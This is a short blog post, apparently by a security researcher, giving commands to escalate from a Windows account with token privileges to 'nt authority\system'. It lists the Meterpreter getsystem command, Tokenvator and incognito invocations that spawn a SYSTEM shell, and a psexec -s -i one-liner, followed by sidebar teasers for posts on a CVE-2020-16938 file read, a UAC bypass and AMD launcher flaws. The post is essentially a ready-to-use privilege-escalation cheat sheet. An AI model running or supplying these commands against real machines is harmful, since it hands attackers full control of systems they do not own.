Windows Token Privilege to "nt authority\system"
With Metasploit :
meterpreter> getsystem
Without Metasploit:
Tokenvator.exe getsystem cmd.exe
incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe

psexec.exe -s -i cmd.exe
more details:
https://github.com/sailay1996/tokenx_privEsc
Subscribe to:
Post Comments (Atom)
Privileged arbitrary file read (CVE-2020-16938) with The Sleuth Kit
After I read one of post from twitter which is about @jonasLyk's CVE-2020-16938 , I've some idea to do without using 7 zip file ma...

-
I found one interesting post in medium which is here and i got some idea to bypass UAC . And I notice windows stor...
-
Version : AMD User Experience Program Launcher old version, (I forgot to snap). Operating System tested on : Windows 10 1909 (x64) Vulnera...
-
Version : AMD User Experience Program Launcher 1.0.0.1 (latest) Operating System tested on : Windows 10 1909 (x64) Vulnerability : RAMD U...


No comments:
Post a Comment